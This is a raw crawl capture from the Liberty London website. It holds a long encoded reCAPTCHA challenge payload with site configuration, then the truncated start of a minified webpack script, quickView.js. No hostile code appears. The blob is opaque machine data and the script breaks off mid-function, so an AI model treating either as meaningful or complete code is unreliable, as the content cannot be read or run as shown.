4vCucOcfSkOwpIfbcKSYMKTWzLChcOFwqszEV7DtsOILsKlw4w9wojDghTCuhzDjz5Qw6cEwp/DlMOww4wiL27Ci8OJwonDv01rw4/[base64]/wqTDicO1w59NNBTCshTCg2xDFMO2wofDonbClWrCgj5zQ8Otw6kLCw1VKsK+w4ZPw5bCrsORwoZSwrjDn3oIwo7Cn0/DoMK3wrkLZV3CgHDDhjzCpUnDlsOWwrAMwovDkX4mPsKiTS3DtjlLGQrCnyXDlsOqw4fCnMKSwoXDvgvDg1sOXcK7wpXCjcONP8KBw5NcwqTDncK3wpFTwok4w6J8EMOfwoAWKcOZw7JPw4AzZ8K5w7JMw4LDjU1mwoPDu8KvTnXCtCFvNQHDgMOPbcOLw5/CrcOtwqcqK3zDksOtw4PCt8KCdcKxLlrCrV5Lw7pcw4jCosK5wr/[base64]/CuA/CrMKRwpwhwrVVw4bDp0LCocONwpvDocKldBMDw5DCjhjCucKufSHDjcOJFsKpwp/CphTDlcOCA8OtCjzDkGRgw7DDuMKlTsKJwq/Cv8OXw5jCsTUkw5/DmDc0w6FwwohJwpLCusO2EWrCq3RsWAwnOWREI8KMw6I2IMOJwqliw4PDtsOcBMOIwr8tIS8BwrtYfw0Qw58cacKJIzkLw6bDmMKfwo1vC8OAZMKjw4LDm8Klw7Rkw7fDisO5GMKgwo/CvlXCpXpOBsOiPAvCtmTClUU5cXDCoMKywrAWw58JS8O0VTHCq8ONw5rCmMOIQlvCrcO1wrhbwpMsFUdKPMOhf1FSwqDCv8KhEDMsZXFbAMKORcO2AS/ChzE2fcKeO8OlYHkFw6TDmcKxY8ODw6ZvXlrDqUlAb0jDhMOrw6XDrA3DmR7DsW/CgMOpMzluS8KqaQ9wwrUzwqLCuMKkE8KtLcOhCjhMw6zCjUcUMcKyw7LCmsKLCsKXw57DlcO5HHMMBMOlHMKMw63CmWTDvMKkcHfCkcOjdSTDoMOrcyt3wrBLwqA8wrbCuE/Du8OQw6E8ZMOnIcOMdMKzRcO9WMOaR8OmOcKcwpZDwockwp5Dwohkc8OMIn7CsMKSNC82XkF0AsONPcKFHsK2wop8QXPCmHHCtV3DvMOPw5phWQnDs8Khw6XCt8Oswo/Dt8Oxw5xldsKxFDwqw4rCusOCRzPCsH93RcKwJWfDmsOMwpN5OcKDwrt7w7zDtMOtUzQFw53Cs8KJJEFnw77DhlnDr3DDisKAL8OxeXQbwoDCvn3Dth7DhyI9w6N4HsOjwp/Dizl7wq1VwqwodMO0wp1zMiTDuWHDhsK4woxrJ8KTw4kcw5Znwr5Dw4FVwqMWw7DCksKLAH3CvlRCw5wnwpTDmlnDnXJ9wqNEwqd9w5AuwpjDkRoia8KVbcOxw7jCvsOTw6pmw7vDsMOgwozCulMfwr8gw4PDkyPCplPDlULDuWLCvMO/w4TCgsO4bUdtwqEOwprDhXfCrMKowojDnAJ5Al7DpMODa3MDW8K/ZB4Jwr/DpD3CscKdP13CmsOIc8O/w6nCksOHw6nDncKtwrvCjGlFwqQlJ8O2w4IDwq9CwozCpyTDiMO1WBvCgsKVWEvDh8O0U31DDsOJacKAwo/CosObw7rDm0UyDl7DtcKRwqJkwpbDkGHCicKyw6HDl8Kjwqoew5TDi8K4Yi3DuCheNT/[base64]/Cgm0pU8KywovCqsOKw6F+KMKZPcO8wq98wod+w7LDvMKmwq9eSUjDp8O7wp5Rwq5BPcO5RsKXw6nDjjc1VcOsD8KBw4jDpsO6Fzoqw63CngTDnXvDjj1GC118LDPDqcOPNC8lwrDCt2zCpWTCj8K5wp/DssO0cjbCiVXCmzt2FnXCvwDCiRnCo8OwFC7DvcKmw4rDk2Npw619w6vDiDrDh8KUWMOKw5HDpcKgwonCsxNtw4rDtRg0w7DCnsODwqzCtHB0wrHCjyHCusKRMcO1w4LCp0ckw7tIcHnDgcKzwoU/[base64]/Cn8Kfw6vCtMOUDXlTS8KuGl8Ewol7acKfe8OCf8KiwoF8w4XDn8Odw7Bdw6coeMKjw6DCgVbDoz1dw73CnMOGO8K4wqlxCXLCoRHClcK/LcOpOsKXKQXCm2wYH8Onw4nCosOxwrZlw7PCo8O8CsKHPlVBIsK9UQRmXlnCvcKawocsw6XCrF/DhMKKJsK5woIWb8Kdw7PCo8KQbhLDkFPCjcK/QMOOw4rCpBzCojcQOcOPKsOIwpLDpSbDv8KgwobCoMOUwp4JAjDCn8OGH2cBaMKhwpAlw7glw7DCtlVGwqMSwp3CvCoSXmJAW3/[base64]/eXZWYcO2UStBw73DmsOUwoTDlyt4wrQ6w4BEwq7DpcKsJBI3w4DDqcOYX8OBw6NYIgrChcO+SSdZw4knY8KQwrzDhiPCl0rCgcONOkzDoMOnw5jDtMOgNmrCusOmw6QreWrCvMK4wqxwwpTDkFd6bFjDniLCtcOoVgLClcKqC1k+HsOmMcKJCcOqwqc/[base64]/w7o8LcOaKsO5woDChkDCqy9BeMKkw6AcKldkblkSGcOrTjfDqcOiw78XwoZPw75vPirDow/CnMO+w57CmUQNw4HCuHdXw7rCiD3DpwwQMQLDtsKgw5XCr8O+woZew63DsTnCkMOnw6rCv1fDnwPChsOKDU5DBcKTwpIAwrnCmHNIw40JwrN8McKZw7IZdnjCtsK3wqxlwoMNfsKcGsO2woMWwr8Uw5AFw6TCsgXCrsO/C17Coz8Sw6HCgcOgw7JyVWHDhsOdwrgvwr5oHTHCkVopw4vCi2pdwqs2wpvClinDiMKSSREfwr0bwo4UTcKXw7dxw7TCvcKnHkBtLEhSGyMqPG/DvcOFfSJwwpLDk8OFw4DDqMOtw458w5/CgMOvw6rCj8OYJFtawr1EPcONw6vDtg/Dj8O6w6g2wrBnGcOuUcKYak7DrsKSw4DDjVM9MgE8w4ceasKbw4TCkMOmVmFZw7JuLcKBdU3CsMOHwoMwDcK4a1PDoMOKNsK/K0sBasKGCisvDxJswpHDjcOfEcO3wrNbICTCjGDCvMKTUwYAwq8TLsODejTDh8KzChp4w6/Dl8K9fX1SJMOowq9eKhchWcK/eQzCilXDlWt3VVzCvyAFw4E3woNlLwAkSlvDgMOWwrtQLMOIIgBVCMKreG5jw7IJwpTDoG8CakrDnxPCn8KyEsKpw73ChHRyQcOgw5xQbMKtOzvDvVgjOlAkD3PCjsO9w7nDl8KKworDpMOjR8K0UlUGw7rCnDZ4wpFsX8Oge1jCq8KNwrvCq8O3w4/DtMOxDMKUOMOUw5rDnwPCucKWwrF8bElywq7Dj8OIVMO5AsKaWsKTwpoiQ0QaazhudUXDsgnDjnTCp8KlwrvDlFnDkMKNH8KNfcKuaxMvwqtILVYLwpEaw6nCs8O+woRREkDDpcOJwr/CiFnDi8OowrxpTMKiwoFGK8OpSx/CqSFqwqxlSGzDpALCtRjClsORLcKHT1rDu8Ogw7bDslVawoLCucOfwp7DvMOXQMKsK3FyDMKCw4h2WgbCo3vCuWTDn8OfCWUYwp9mUD9ZAMKgwo/CuMKvTkLCl3ElbAwQMX7DlUo4bBXDsXDDmDZmOmPClsOFwprDmMKtwrXCq2k4w4DCpcKmwpkQWcOaWcKEw6w5w7d6wo/[base64]/wpNXw5/CrkXCgsOcdMKCwp3DmMKYXcOuSEltCMOswrLDmwHDk8OfZMKpw4spwplJw6XDoMOBwr3Cg0vChMKcacK+wrHDhcKfZsKuw6Yow5IZw6J0JsO0woFkwpA3bFXCtk/Dt8OfF8O5woTDqmjCngNCb1bDscOgw5DDj8Oww7DDjsO2wp/CsTPCrFViwpVOwpfCrsK6wr3CpcKJwq/[base64]/DoMKIVD4/w7BVdi9RJcKMNcODwqgMbkjDosO6WmXCvH0hFMO8PmLCiMOiHMOuXT1qc0PDvMK/[base64]/CvSrDssKvwrQWMMOYw7BwDsKfw45EFcKsXsKLwodka8K6OcODw5PDiGc7wrIdwq4hwq4zCcO9w45Qw5kaw7F0wo/Cs8ORwpBuFHXDnMKKw7cURMKCwpofwoINw7XCsWjCq1dqw4jDr8OTw7F9w5cYcMKuHMK8wrDCrgjCjAHDj2XDqsOrR8OhW8OeIcKOH8Kfw7Z/w4jDusKZw7DCp8KHw5TDjsOvERR0w74kLMO4GWrDusK6bwrDi0AsC8KxK8KUKcKXw5tHw6ozw6hmw75TKlUvYxXCiyBNwr/DuMO5ZwjDpF/Dh8KBwpg5wqjDkHfCrMOVMcKzYRY3OsKSbsKrMBfDj0jDkFFiY8KIw5HDrMKuwrHClD/CrcKiwo3DhmDCuhNGw4Mpw79LwqlBw5jDmMKMw4LDvcOIwpUdYDwXJWHDoMOrwqkKT8K2TmYpwqQ1w7/DmcKjwqxBw6VgwrTDlcOmw7rCpMO5w7MJHFbDnmjCvicmw7Umwr97w5DDgBtpwq8SFMKpS8OCw7/ClDBqA8KXIsORw4J5w4NUw7kLw4fDpVNewqpuMDF0KcOrRsO5wr3DqWI+R8OCfEtlJHh9KxF/w47CusKpwrN+w5hSRhkJXMKNw496w7ZGwqDCnB1/[base64]/w7PCmGVVwoQ1NMKnw74AB8OBV8KxEcOTPsKVw7HDoDHCiMODVEYROlLDkMODX8KiCncVWxsqw6ZDwqwrVsOCw50aQxRlGcOwG8OVw6nDmgPDjcOKw7/[base64]/CrMKTfirDmsKXwqxFwp/DjEzDtQ91w4MmG8OYwrpaw5RKaMOxW2Y8a1EUeMOERE4XdcOyw6kMT27Cg3jCqQMkUCksw47CusK8EsKYw7F8BcO/wqYzbDPClE3Cjjt7wp5Ww5XDqzfChMKxw5/DuADCg0rCtD0qIsOjLMK/wogmakrDsMK1K8K0wp3CkQgLw47DkcKVcQBSwqELC8KDw55Vw6vDmirDj3fDhC3DtQU9w69KIQjCoVfDgsKvw5hBdi7CnMKOQzA5wpXCi8Kgw5zDtglvbcOewqtXw5oeG8OVJsO3asKrwpA9aMObHMKGT8O0w4TCqMKyWRkibDtVAgtgwp9EwqPDn8OqT8ODSk/[base64]/w5BGXSlPw6vCk8KwHsKXNjbCosOtSF1xw5klcsKeIcK6wpoow6AJHMOvw4VLwrsRwqbDpsOqDCspRsO9RR3DvGDCi8OPwptHw7kxwrs3w4zDmMKIw4DCiF7DjAXDr8OIRcK/PCtWZ2XCnRHDu8ORNVhSbhJaJnjChQluXnEnwoHDk8KQIcKUHRAWw6bDnX3DmQ7ClMOFw6vCjE0xacOtwoY0VsKJcRbCi1XCpMOewqFuwoLDt3bCvMOzaUMZw43Cm8ONScO0N8OOwrHDlEvCu04qQkPCu8K1w6TDvsKoPmfDusOiwrHCj1QDXi/CqsK8RsKUIjDCuMOtDMOSLUTDisOZX8KSUBHDmMKfC8O1w4oCw4tJwqbCr8OkM8Kqw7EFwolxTnLDqcO3SMOfw7PCh8Omw59Lw7XCo8OZa2wRwpXDqMO6wqFvworDosOpwp8Mwr7CgXrDukkyOAFtwo8YwrXCq27CgD7CmD5Pd39/ScOsJcOWwovCojDDrynCoMOoZF8lKsK6Yy4iw6Y/[base64]/[base64]/[base64]/DmlDCk8KSw4R9ThZmwpk3XcK0asKhw5Z5WGhLXcK/[base64]/wrknPMKXBMOow4HCuTzDt8OGw7zCuUrDpGsHY8O+GsKZc8Kkw74CwoPDhHEtJsOgw6bCnncrSMOrwrTDvcKDAcK/w4TChcOnw7NsOX1ewpxUBcKzw5jCoQdvwrbCjVDCjUfCpcKtw587NMKUwoNwACtpw7vCsU9AW0kRfcKPAsOVMC/DlUfCvEZ+HzYEw6zCg0EULcKtHMONdx7DrWZTPsK1w4k/aMOLwrp5HsKTw7TCj3YjfFYtPjwNF8Kgw63DucO8aMOrw45ww63CiRbCvi55w7/CjnzCkMKywqFZw7XCiVbDslE8wq82w7vDmhIBwqJ+w6PCt13CiSl2Dz0FSTcqwpXDicO/c8KyYBRSQMOhw4XDicO7w6XDr8KAwrx0HXrDvDM4woMDHMOLw4LDiWbDrcOiw6wdw4/ClMKJVR/Co8O1w7zDpmJ6FU7Cj8KlwpJIAm9oMsOIw4DCvsOlCnMRwoLCscO7w4jCnMKywoktDsKoO8OWwoBPw5fDqkwsUCRzRsOWWFHDrMOMMGRaw5XCvsK/wop4IxfCgSbCocOfecOWYQHDjCduwp9zIlXDisKJe8KPEGpFSsKlSGFzwqQdw5nCvMOnEArCu1waw4fDrMOAw6ADw6jDisKDwoXDkEvDoztswqrCpcOYw5wYBDpVw5RGw70Qw7LCk3ddRH/CljPDsS9uNQMyD8ONRX8swrhFfyFTTSDDjHc9wo/DjMK1w5kpBSDDk08Mwo8xw7LClnJCccKeSzdfwpFiLsKow5pNw5DDk0MtwprDk8KaNx/DrFvDr2JzwoYLDsKYw588wqPCu8O7w43CpzR3P8K8TsK0FwHCm13DsMOXwopdb8OFwrMvFsOWw7REwoZ9fsKJA0fCjG7CksK5Ywwxw7ZtHzLChStSwq7Cq8KQa8KwSsOdIMKkw7DDisOvwrF/woZ5HlnDgBJZTGNHw75hUcO/[base64]/ChMKDLMOxH8OgRsKsw6UVwodUEBPCqsO+eMO+OStSY8KofsK0w67CgsK9w4JNSnzCmsKDwplJVcKIw5/DrFLDt24iwqYzw7wFwrLCrXZvw6fDlFjCm8OMY30jKS4tw4/DmEgewopdJAAIRQNwwop1w5vChR/DujrCo355wrgYwoA4w6B7WcKiC23DvkLDmcKQw4tVCGctwqTCim0gBsOYcMK6DsONEnhzIMKSLx1/wpwPw7BYa8ODw6TClMKQX8Kiw4nDpmkpLUHDhS7DjcKBR2fDmcO3QCB+PMOvwqUsG0bDnmvDowfDi8KbFHLCvcOLwpYlAkUaAEfCpT/Cl8OgUzBIw7RhFirDrcOhw7lcw5YaScKEw5sdwrPCmcOow4wsGHZDeA/Ds8KgFQDCqsKvw5TCl8KEw5w/esOYf1B5aT3Dr8Ofwqg1HUvCusKYwqhCYwFKw4wpCGrCpxfCtmsMw5/DrE/CtcKcBMK4w70xw60ubj4jYSl8w7bCrzIXw63CjjrCkA1HeDXDjMOKfmjCrMOFfsKjwrY9wo/CsmlDwrpBw5RUwq/DtcOBMUPDlMKRw7HDhGjDvMOTw7PDpsKTcsK3wqfDggo/F8Oww7Z+RX9QwoPCmAjDlxlaAWrCpkzCmUdeM8OeEh8hw40ow7VPw5rCkhjDlBTDi8OCeitdacO3Bw7DrnYFLVI0worDpsOHASxJR8KKQMK4w4Adw6jDrcOWw6BKPRgMOxB0SMOMQcKiBsO2GyXCjEHCjG/DrFtYWW46wpdPR1jDpmJKDcK6wowSLMKCw6hIwpNIw7PCksKlwpLDmCHCjW/CrzYxw45EwrvDi8OCw77CkAA/[base64]/DrcO6wowhQMOvw5lrOMK8w50Lw7VUcALDgcKUPsOCb8OxwoHCpcO8wot4UkUAw53Cu29UTGLDmMOENQ4ywrnDgMK9wrQARcOzbl5JB8K8G8O8wqXChcKiA8KEwqPDicKZR8K1EcK3ayxHw640YwMeW8KSEFtpVSPCtMK/w7wvdm9uIsKtw5/DnCIPNUFhB8Krw7zCjMOowq7DkcK9CcOyw4TDusKUTkvChcOew7zCgsKVwo5VdcO6wrHCqFTDjGDCsMObw73DnVXDqVc8G2Qfw64aKcOvKsKbwp9yw6Yow6jDj8Opw70Lw43DkUMJw5oOWsKwEDTDgi9nw6ZAwpl+SAPCuQk2wrIKMsOVwqM/[base64]/CvMKLw7l9wq9Zw4J7w43DuMKzUMKqW8KowpJWUyZPU8ODb3wAwq0BB3gGwokPwp1qViQdCAVawo3DuD7CnWjDjsOrwokUw77CsQ/DgsO8a3vCoUBKwpzClhxhJRXDpAINw4TCoVNsw5LCiMOiw5PDsg/CpyvCs3pERjs3w5TCsyMTwpjCh8OywoXDqwIBwqEGNTLCjSQdwrbDt8O0NRbCkcO3aQLCjwTCqcKrw5HClsKVwobDh8OuR2jCh8KOPR0kPMKRwofDmCVORFIKdcKlJsK/cTvDkifCvsOZLH7CqsKtY8KlYsKAwpo/I8OzWMKeDBlRSMKqwoBLZHLDk8OEUcOsRMOzdGnDucKPwofCqcOkNCTDoAtSwpUiw6XDvMObw7FBw6IUw4/[base64]/[base64]/DuA7DtcKieMOeAAzDhsOdZGZmwpXDmsKUa0nCsQAmw73DuW0Acl10O2NlwqZNYykCw5nCtBZoX33DnljCjsO6wqFKw5bCk8OqXcO6wocKwr/[base64]/w6/Dt8OawrMfKcOBQhHCnMO0woHDv08jJMK0NnfDtDzCusKvBGUlwoVzV8Oyw4rCtXVfVmtOwpDCng3DtMKHw43CojrCkcObGjLDhXpmw5MAwq/CsE7DnsKEwqfCt8KScFkgDcO8D2w+w5XDhcOeQScNw7IYw6/Ck8OFSwUQDcORw6YyCsKBLT91w4LDiMKbwpltUMODfMKfwqMxw44DZcO0wp8ww4HDhsO7KVTCrMKBw4J5wpBNw6LCjMKcJGhrHcORA8KKV1vDpAXDscKUw64AwoNHwrrCg1YKMmjCo8KAwpLDvMKyw4/Ctz8UOF4Fwo8Lw4TCumVfBXnCs1PDuMOAw4jDshXChMOOI3PClMOnaxHDlsOnw6UsVMOzw77CsWPDv8ODMsKuPsO1wpHDkETCrcK2HcOjw5zDq1RiwpVpL8ORwr/DghkSwpQlw7vCmGLDgX8Cw6rCpjTDlxAMTcKMEE7Dun5lI8OaTH0gLsK4OsKmUDHClQ3Dq8OnZ0UFw69Ww65EEsK4w7XDt8KFbiPDk8OOwq4fwqwzw4Q8Bg/Cq8Olw70Cwp/DtXjChRvCn8KsYMKMTn5SVw4Ow6zDm05sw5jDtsKSw5nDojJoAXHCkcOBHcKWwrJIUE4kVcOnEcOJUHpnFirCoMOJYxojwqlswq55EMKVw7nCrcORTcO1w4QpdcOKwrvCpWfDvgpqIFNRMcOPw7UUw4VaZ1MWw7LDpVbCsMKmIsOYBgTCqMK/w40iw4MXdMOkcG3Dl37CmMOdwpN8dcKhP1spw5zCssOewp9Ew7zDh8O9UcOxMBpKwqxPGGsZwrJJwr3CjCvCiSPDjMKUwobCocKpWBzDk8K/CGxPw6rChjADw6YdRytmw6bDksOKw4zDscKfYcOawpLCtsOjeMOPCMO1OcOzwpc+Y8OJGcK9LcOuME/CvWzCj0LCssO8PBrCgMKVIUnDk8OZOsKJV8K2McOWwr7DnBDDiMOtwosUPcOkWsOxAWImKMOnw7nClMOkw6YFwqHDpj7DnMOpJivDk8KYZVsywpDDi8Obwrw8wrTCtAjCrsOow7p+w4rCu8KCMcK5w58vJ08KD3XCnsKqHcK/wp3Cv3HDhcKzwqHCu8KgwqXDiy4sOzPClwTCmlgdCCh/wqknbMKWTApbw5zCvw7DrH7CrcKCLMKswpcvR8KCwqXChETCvQIMw5jCmMK4ZFEHwpHDqGdoeMKwVy7CnMObB8Ojw5hawrMgw5kSw67DlWHCmsKjw7F7w7LDkMKRwpRPcw/DhRXCq8OAw4wVw5LCpHjCg8Oqwo/CvjlAX8KIw5Z2w5QPw7xIbUTCv1dObifClsOowqDCgEV4wrskw7YuwqvCosObbsKZMVvDscKtw7nDtMO/[base64]/[base64]/[base64]/[base64]/ClhINwp/CqFsNHcOLBMO/eX0lwpzDhRBuwqokHhpvEjxTS8KUSmtnwqsbw67CoxEKVRbCrxbDk8KkZXQLw4p9wohKMcOFA2VQw7rDi8Kjw44zwozDlFHCpMOPOBA3dxkPw5gTGMK3w4LDticlw5nCjz5Rcy7DkMOnw5rDvMOOwoQMwo3DkS4VwqjCr8OYPsKNwqs/wrvDngDDicOIaSVKFMKpwp8RDE8jw5EkEUsYVMOKV8Oqw7nDs8KyEB4fbDVnJMKfwp5Zwr5UaS7DlSV3w4zDs3IawrgWw57ClgY0R2DCisO8woZbPcOUwrXDiHrDqMO/wrHDisORbcOUw4rDsW8cwrIdXMKZwqDDq8OmHi48w6HCh3/Cs8OFRhjCjcONwoHDssOswpHDkjDDocKSw6rCgUwwRG9TTGNcEMKLZlFaMVlaJgjDozvDmEUpw4/DnRFnDcOWwodCwrjDtiHDqzfDi8KbwqZ7D0UCcMO2c0XCosO1DF7DhcOhw7cTw60qAMKrw5I5ZcKsWAYmasOwwrfDjiFew5HCjS7Ds03DoS7Dm8ONwognw5/Ch1jCvRl+w6l/[base64]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[base64]/CiCjDhxo0JGHCjMK+woIAUyp5w7vDhGE0OQTCnUxbHcKwWnF0wobCiSPClUYpw75YwrBRWR3DvMKHPnsgJR0Bw53DiR1VwpHDtsK0cWPCpcKQw5/[base64]/Ds1gjRUMlw7PDuScywq7DuMOCw7Auw7MKCHTDscOOesOJw6AkJcKtw59PbBLDpcOvU8OIa8OUXS7Cs2PDnQTDgkPCmMK/AsO4D8OFEVPDlTLDuQDDqcOQwqXChsKxw5UybsOHw51pNzHDrnjCvkfDlVLDjSktfVfDrcKUw5TDr8K9wq7CmCdeVnLCknd/U8Kzw7zDvsKFwrrCjj/CgT4bXhIGFXM8QmbDgVfCn8KYwpLCksK+B8O6wq3DhcO9WnrDtk7DqnHCl8O4IsOBw47DhsK6w7fDvsKRDDgJwo5Rwp3Cjgxyw6TCoMO7w4Jlw7lgwrbDucOedSXCrA/DmcOJw5www7McOsKHw6HCrxLDg8KFw73CgsOxaAHCrsONw5DDn3TCs8K2XzfCvmghwpDCvMOnwrBkGsOzw6XDkERVw5Qmw5jCt8OON8O0IgnDksOjPELCrkkZwr/[base64]/[base64]/Cgh8Hw47CksK/w7vCmDvDp3XCmxHCv3rCuH0Uw7Acwq4Ww75Vw5jDu2gJw4R6w5bCpMODBsONw4gRWsKZw7PDv0XCuW5Vb0EOGsOCVhXCmMO9w4x1AzzCpMKEIcOafQxuwqVHR2hqAEM9woxTFGw+w75zw5Z0UsKaw4o3QMOUwq3Csnl/[base64]/w47Do10Sw4lOwo11w7zChMKxwpzDrhV6wqXCqAcNOsOIESthKMKiBxY4wpggw7xlHD3DkUjCuMOhw55Aw6zDicOTw4kHw7Bxw657w6HCmMOYSMOMHhtYPynClsKvwpMEwqDDtMKrwrY4FD1QU20Uw75QcMO2w6w3fMK3Oih+wqDCq8K/w5DDhU9gw7gCwp3CliDDqTx5dcKvw6jDjMKKwqFwMl3DhSjDmsKQwrdswqAjw4pvwoNhwqkJJT3CkRYGcBcqbcKNTnvCj8OyK23DvF5OOSl1woQDw5DDoywHwqtUARbCnRBCwrPDqDpuw7HDt0/DmhQZKsOPw6rCoUs9woPCqUIcwocYC8KjRMO5dMOFL8OdNsK/Kjh5w6FwwrvDvQcoSxwCwrzDq8KHFCUAwqjDqWlewocdw7fDjR3CgwzDsjXDp8OCYsKew5BQwqcDw7A9AcO6wqzCu1MyUcOca3zDkkvDkMKhWUs\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,947],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221RAsV9xv/rwPw3L4i7bzrFOzq1Nx0KGZPtD6oHZR/Zs\\u003d\x22,1,0,null,1,1769456840680,0,0,[205,220,115,93],null,[51,80,219,194],\x22RC-nAueFRsWuriq-w\x22,null,null,null,null,null,\x220dAFcWeA6QU6815OAc_KYsO64u946xzeNpiaCK-DUmCXXwODCFEQNO-C6lYwBCXfDNOzWBG1ln8XMlwE7lbF730SBMX7fYOStTYA\x22,1769539640469]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/quickView.js
body_size: 80858
content:
!function(e){var t={};function i(a){if(t[a])return t[a].exports;var r=t[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=e,i.c=t,i.d=function(e,t,a){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(a,r,function(t){return e[t]}.bind(null,r));return a},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=533)}({0:function(e,t,i){"use strict";i.d(t,"d",(function(){return r})),i.d(t,"h",(function(){return s})),i.d(t,"i",(function(){return n})),i.d(t,"f",(function(){return o})),i.d(t,"g",(function(){return l})),i.d(t,"e",(function(){return c})),i.d(t,"a",(function(){return d})),i.d(t,"b",(function(){return p})),i.d(t,"c",(function(){return h}));var a=i(3);function r(e){var t=e;Object.keys(t).forEach((function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}function s(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function n(){return Date.now()}function o(e,t){void 0===t&&(t="x");var i,r,s,n=Object(a.b)(),o=function(e){var t,i=Object(a.b)();return 